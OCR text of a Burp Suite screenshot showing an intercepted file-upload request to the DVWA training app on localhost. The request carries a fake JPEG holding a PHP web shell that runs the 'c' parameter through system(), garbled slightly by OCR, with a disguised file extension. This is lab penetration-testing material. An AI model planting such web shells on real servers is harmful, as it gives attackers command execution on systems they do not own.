 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action
ment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:86.0) Gecko/20100101 Firefox/8
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------415124
8 Content-Length: 502
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/DVWA/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=q8eqj5mnolpal86mcp4l93k5kt
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 -----------------------------41512498738055406661170589644
18 Content-Disposition: form-data; name="MAX_FILE_SIZE"
19
20 100000
21 -----------------------------41512498738055406661170589644
22 Content-Disposition: form-data; name="uploaded"; filename="test1.phpA.jpeg"
23 Content-Type: image/jpeg
24
25 ÿØÿà<?php system($_GET['c'];?)>
26
27 -----------------------------41512498738055406661170589644
28 Content-Disposition: form-data; name="Upload"
29
30 Upload
31 -----------------------------41512498738055406661170589644--
32
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Send to turbo intruder
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl-X
Copy Ctrl-C
Paste Ctrl-V
Message editor documentation
Proxy interception documentation
? Search... 0 matches